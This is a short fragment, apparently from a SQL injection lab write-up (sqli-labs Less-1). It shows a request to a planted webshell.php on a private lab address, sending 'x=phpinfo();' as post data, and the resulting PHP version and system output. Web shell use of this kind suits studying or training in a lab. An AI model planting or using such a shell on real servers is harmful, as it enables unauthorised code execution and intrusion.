 http://192.168.132.139/mypage/sqli-labs/Less-1/webshell.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string
x=phpinfo();
PHP Version 5.2.17 php
System Windows NT WIN-1NAQIUMJJ30 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"